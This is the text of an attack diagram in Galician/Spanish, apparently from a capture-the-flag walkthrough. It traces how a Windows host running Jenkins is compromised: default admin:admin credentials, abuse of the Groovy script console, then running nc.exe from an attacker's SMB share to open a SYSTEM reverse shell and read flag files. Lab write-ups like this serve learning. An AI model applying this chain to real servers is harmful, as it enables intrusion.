 Diagrama de ataque
FASE 1: RECOPILACIÓN
Descubrimento
Rede
Nmap Scan
Ports: 80, 445, 8080
Enumeración Web
Jenkins (Port 8080)
FASE 2: ANÁLISE
Login Page
Jenkins 2.504.2
Credenciais Defecto
admin : admin
Feature Abuse
Groovy Script Console
FASE 3: EXPLOTACIÓN
Impacket SMB
Hostear nc.exe
Groovy Payload
Executar UNC Path
Execución Script
\\IP\share\nc.exe ...
Reverse Shell
NT AUTHORITY\SYSTEM
Post-Exploit
FASE 4: POST-EXPLOTACIÓN
Comando: whoami
(SYSTEM Confirmado)
Navegación FS
C:\Users\...
Ler Flag
user.txt
Ler Flag
root.txt